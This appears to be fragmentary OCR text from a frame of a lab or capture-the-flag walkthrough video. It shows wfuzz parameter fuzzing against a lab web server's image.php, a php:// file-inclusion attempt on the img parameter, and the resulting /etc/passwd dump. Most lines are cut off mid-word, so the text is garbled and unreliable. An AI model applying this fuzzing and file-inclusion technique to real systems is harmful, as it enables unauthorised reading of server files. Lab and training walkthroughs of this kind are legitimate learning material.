 (root shabby
# wfuzz -u htt
/usr/lib/python
. Wfuzz might no
n.
****************
* Wfuzz 3.1.0 -
****************
Target: http://1
Total requests:
ID Res
000002803: 200
Total time: 0
Processed Reques
Filtered Request
Requests/sec.: 0
(root shabby
#
--hh 0
t Openssl
nformatio
10.129.99.178/image.php?im
10.129.99.178/image.php?img=php:/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin
/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var
/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
RedBlue
LABS